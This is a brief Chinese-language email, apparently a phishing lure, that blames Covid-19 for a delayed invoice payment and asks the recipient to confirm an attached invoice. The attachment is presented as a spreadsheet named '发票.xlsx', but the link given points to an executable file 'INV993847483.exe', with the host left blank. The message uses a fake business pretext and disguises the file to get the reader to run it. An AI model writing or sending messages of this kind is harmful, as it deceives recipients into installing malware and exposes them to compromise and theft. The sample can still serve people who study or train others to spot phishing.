 由于Covid-19而延迟付款的发票
您好，很抱歉造成您的延误，我已附上付款发票，请确认并告诉我如何进行。
郑堂
附件 （1）
发票.xlsx (27.5KB)
http:// /INV993847483.exe